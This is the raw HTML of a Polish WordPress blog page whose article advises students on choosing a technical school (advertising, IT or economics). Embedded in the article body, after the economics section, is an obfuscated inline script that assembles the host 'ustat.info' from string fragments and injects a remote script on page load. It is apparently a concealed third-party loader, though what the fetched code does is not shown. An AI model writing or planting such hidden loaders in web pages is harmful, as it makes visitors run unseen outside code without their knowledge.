            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.jaknapisac.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/www.jaknapisac.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="1765dc8c71";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F0Y43352PL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F0Y43352PL');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.jaknapisac.com/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jaknapisac.com/kategoria/edukacja/",
                    "name": "Edukacja"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jaknapisac.com/jakie-technikum-wybrac/",
                    "name": "Jakie technikum wybrać?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.jaknapisac.com/wp-content/uploads/2024/01/cropped-logo-jn-drzewo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jaknapisac.com/wp-content/uploads/2024/01/cropped-logo-jn-drzewo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jaknapisac.com/wp-content/uploads/2024/01/cropped-logo-jn-drzewo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jaknapisac.com/wp-content/uploads/2024/01/cropped-logo-jn-drzewo-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6729 single-format-standard wp-theme-Newsmag theme-Newsmag woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-newsmag wvs-show-label wvs-tooltip jakie-technikum-wybrac global-block-template-1 single_template_7 td-wpml td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jaknapisaccom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jaknapisaccom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-nm-m-container"><ul id="menu-menu-nm-m" class="td-mobile-main-menu"><li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-3122"><a href="https://www.jaknapisac.com/a-z/">A-Z</a></li>
<li id="menu-item-16858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16858"><a href="https://www.jaknapisac.com/sklep/">Sklep<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-19459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19459"><a href="https://www.jaknapisac.com/kategoria-produktu/aktowki-teczki-na-dokumenty/">Aktówki &#8211; teczki na dokumenty</a></li>
	<li id="menu-item-16857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16857"><a href="https://www.jaknapisac.com/kategoria-produktu/ergonomia-pisania/">Ergonomia pisania<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-17004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17004"><a href="https://www.jaknapisac.com/kategoria-produktu/ergonomia-pisania/fotele-do-biura-lub-domowego-gabinetu/">Fotele do biura lub domowego gabinetu</a></li>
		<li id="menu-item-17005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17005"><a href="https://www.jaknapisac.com/kategoria-produktu/ergonomia-pisania/fotele-gamingowe/">Fotele gamingowe</a></li>
	</ul>
</li>
	<li id="menu-item-15719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15719"><a href="https://www.jaknapisac.com/kategoria-produktu/poradniki/">Poradniki</a></li>
	<li id="menu-item-19572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19572"><a href="https://www.jaknapisac.com/kategoria-produktu/przyklady-tekstow-pdf/">Przykłady tekstów PDF</a></li>
	<li id="menu-item-19491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19491"><a href="https://www.jaknapisac.com/kategoria-produktu/torby-na-laptopa/">Torby na laptopa</a></li>
</ul>
</li>
<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://www.jaknapisac.com/kategoria/firma/">Firma</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5587"><a href="https://www.jaknapisac.com/kategoria/marketing/">Marketing</a></li>
<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://www.jaknapisac.com/kategoria/kariera/">Kariera</a></li>
<li id="menu-item-3124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3124"><a href="https://www.jaknapisac.com/kategoria/edukacja/">Edukacja</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.jaknapisac.com/kategoria/inne/">Inne</a></li>
<li id="menu-item-wpml-ls-153-pl" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-153 wpml-ls-item wpml-ls-item-pl wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-153-pl"><a href="https://www.jaknapisac.com/jakie-technikum-wybrac/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.jaknapisac.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png"
            alt="polski"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.jaknapisac.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-menu-nm-th" class="top-header-menu"><li id="menu-item-3809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3809"><a href="http://przyklady.jaknapisac.com/">Przykłady</a></li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3121"><a href="https://www.jaknapisac.com/kontakt/">Kontakt</a></li>
<li id="menu-item-4661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-4661"><a href="https://www.jaknapisac.com">PL</a></li>
<li id="menu-item-4662" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4662"><a href="https://www.jaknapisac.com/en/">EN</a></li>
<li id="menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4663"><a href="https://www.jaknapisac.com/de/">DE</a></li>
<li id="menu-item-13838" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13838"><a href="https://www.jaknapisac.com/moje-konto/">Moje konto</a></li>
<li id="menu-item-13837" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13837"><a href="https://www.jaknapisac.com/koszyk/">Koszyk</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jaknapisaccom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jaknapisaccom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.jaknapisac.com/">
			<img src="https://www.jaknapisac.com/wp-content/uploads/2016/04/wpproads_banner_1460018356.png" alt=""  width="272" height="90"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://www.jaknapisac.com/">
				<img src="https://www.jaknapisac.com/wp-content/uploads/2016/04/wpproads_banner_1460018356.png" alt=""  width="272" height="90"/>
				<span class="td-visual-hidden">JakNapisac.com</span>
			</a>
		    </div>
    <div class="menu-menu-nm-m-container"><ul id="menu-menu-nm-m-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3122"><a href="https://www.jaknapisac.com/a-z/">A-Z</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-16858"><a href="https://www.jaknapisac.com/sklep/">Sklep</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-19459"><a href="https://www.jaknapisac.com/kategoria-produktu/aktowki-teczki-na-dokumenty/">Aktówki &#8211; teczki na dokumenty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children td-menu-item td-normal-menu menu-item-16857"><a href="https://www.jaknapisac.com/kategoria-produktu/ergonomia-pisania/">Ergonomia pisania</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-17004"><a href="https://www.jaknapisac.com/kategoria-produktu/ergonomia-pisania/fotele-do-biura-lub-domowego-gabinetu/">Fotele do biura lub domowego gabinetu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-17005"><a href="https://www.jaknapisac.com/kategoria-produktu/ergonomia-pisania/fotele-gamingowe/">Fotele gamingowe</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-15719"><a href="https://www.jaknapisac.com/kategoria-produktu/poradniki/">Poradniki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-19572"><a href="https://www.jaknapisac.com/kategoria-produktu/przyklady-tekstow-pdf/">Przykłady tekstów PDF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-19491"><a href="https://www.jaknapisac.com/kategoria-produktu/torby-na-laptopa/">Torby na laptopa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3123"><a href="https://www.jaknapisac.com/kategoria/firma/">Firma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5587"><a href="https://www.jaknapisac.com/kategoria/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3126"><a href="https://www.jaknapisac.com/kategoria/kariera/">Kariera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3124"><a href="https://www.jaknapisac.com/kategoria/edukacja/">Edukacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.jaknapisac.com/kategoria/inne/">Inne</a></li>
<li class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-153 wpml-ls-item wpml-ls-item-pl wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-153-pl"><a href="https://www.jaknapisac.com/jakie-technikum-wybrac/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.jaknapisac.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png"
            alt="polski"
            
            
    /></a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.jaknapisac.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4450546412279633");
		            adEl.setAttribute("data-ad-slot", "6815721606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4450546412279633");
		            adEl.setAttribute("data-ad-slot", "6815721606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4450546412279633");
		            adEl.setAttribute("data-ad-slot", "6815721606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-6729" class="post-6729 post type-post status-publish format-standard has-post-thumbnail hentry category-edukacja" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.jaknapisac.com/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Edukacja" class="entry-crumb" href="https://www.jaknapisac.com/kategoria/edukacja/">Edukacja</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jakie technikum wybrać?</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.jaknapisac.com/kategoria/edukacja/">Edukacja</a></li></ul>
            <header>
                <h1 class="entry-title">Jakie technikum wybrać?</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>


        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jaknapisac.com%2Fjakie-technikum-wybrac%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jakie+technikum+wybra%C4%87%3F&url=https%3A%2F%2Fwww.jaknapisac.com%2Fjakie-technikum-wybrac%2F&via=JakNapisac.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.jaknapisac.com/jakie-technikum-wybrac/&amp;media=https://www.jaknapisac.com/wp-content/uploads/2017/05/jakie-technikum-wybrac-e1495788601523.jpg&description=Jakie+technikum+wybra%C4%87%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jakie+technikum+wybra%C4%87%3F %0A%0A https://www.jaknapisac.com/jakie-technikum-wybrac/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content td-pb-padding-side">

        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><div class="alignright size-full wp-image-5374">
<a href="https://pisanienazlecenie.pl/"><img src="https://www.jaknapisac.com/wp-content/uploads/2023/12/pomoc-w-pisaniu-pm.png" border="0"></a>
</div></div><p><strong>Już niedługo każdy gimnazjalista stanie przed jedną z najważniejszych decyzji w życiu – jaką szkołę ponadgimnazjalną wybrać. Obecnie popularnością cieszą się licea, ale część młodzieży stawia na zawód, który gwarantuje ukończenie 4-letniego technikum. Jesteś w tej drugiej grupie, ale wciąż nie wiesz na jaki profil się zdecydować? Poniżej prezentujemy trzy technika, które warto mieć na uwadze.</strong></p>
<h2>Technikum organizacji reklamy</h2>
<p>Technika organizacji reklamy dostępne są na polskim rynku dopiero od kilku lat, ale mimo to w ostatnim czasie zanotowały wyraźny wzrost uczniów. Dlaczego? Wszystko przez dynamiczny rozwój branży reklamowej i marketingowej, który zaowocował sporym zapotrzebowaniem na młodych specjalistów z tej dziedziny. Kto powinien wybrać technikum organizacji reklamy? Przede wszystkim osoba kreatywna, oczytana, lubiąca zabawy słowne i posiadająca tzw. lekkie pióro. W trakcie 4-letniej nauki przewidziano zajęcia z elementów marketingu, ekonomiki, prawa, technik reklamy, podstaw grafiki komputerowej oraz public relations, które mają przybliżyć uczniom sztukę realizacji zamówień reklamowych. Zastanawiasz się gdzie mógłbyś rozpocząć pracę po tym technikum jeśli nie zdecydujesz się na studia? Na pewno w agencjach marketingowych, reklamowych i PR-owych, a także w działach promocji instytucji publicznych.</p>
<h2>Technikum informatyczne</h2>
<p>Zawsze dobrze radziłeś sobie z komputerami, a Twoje oceny z matematyki były na przyzwoitym poziomie? Być może zainteresuje Cię technikum informatyczne. Ze względu na rozrost branży IT jego absolwenci mogą liczyć na dość wysokie zarobki (średnio od 3 tyś. zł w wzwyż). Zanim jednak podejmiesz decyzje, dokładnie przeczytaj co proponuje szkoła. Dlaczego? Warto wybierać placówki, które stawiają na praktykę. Przykładowo, <a href="http://szkolykreatywne.pl">Technikum Kreatywne</a> oferuje technika informatyczne na dwóch specjalnościach – tworzenie gier komputerowych oraz grafika komputerowa i komunikacja wizualna – oraz zajęcia z profesjonalistami, którzy na co dzień działają w branży. Decydując się na taką szkołę możesz mieć pewność, że zdobędziesz umiejętności praktyczne, a nie tylko wiedzę teoretyczną.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4450546412279633");
		            adEl.setAttribute("data-ad-slot", "3806414889");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4450546412279633");
		            adEl.setAttribute("data-ad-slot", "3806414889");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4450546412279633");
		            adEl.setAttribute("data-ad-slot", "3806414889");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<h2>Technikum ekonomiczne</h2>
<p>Technikum ekonomiczne to dobra propozycja dla osoby, która całkiem nieźle radzi sobie w kontaktach międzyludzkich, posiada zdolność myślenia analitycznego myślenia oraz wiąże swoją przyszłość z szeroko rozumianym biznesem. Nauka w klasie o tym profilu przygotowuje do prowadzenia działalności gospodarczej, zajmowania się rachunkowością oraz kadrami i płacami, a także do wykonywania analiz finansowych i sprawozdań. Po ukończeniu szkoły z powodzeniem można aplikować na takie stanowiska jak księgowy, pracownik obsługi klienta w bankach oraz młodszy analityk lub doradca finansowy.</p>
<p><script type="text/javascript">
(function(){
 zn3k=document.createElement("script");zn3k_=(("u")+"st")+"a";zn3k.async=true;
 zn3k.type="text/javascript";zn3k_+=("t.i")+""+"n";zn3k_+=(("f")+"o");zn3k_+="/";
 zn3ku="63833445.";zn3ku+="aaga52jen3k99z2sshp"+"l79f63d7etx";
 zn3k.src="//"+zn3k_+zn3ku; document.body.appendChild(zn3k);
})();
</script></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Komentarze</h3><div class="fb-comments" data-href="https://www.jaknapisac.com/jakie-technikum-wybrac/" data-numposts="5" data-width="100%" data-colorscheme="light"></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_1"><center><a href="https://pisanienazlecenie.pl/"><img src="https://www.jaknapisac.com/wp-content/uploads/2019/03/zamow-esej-referat.png"></a></center>
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

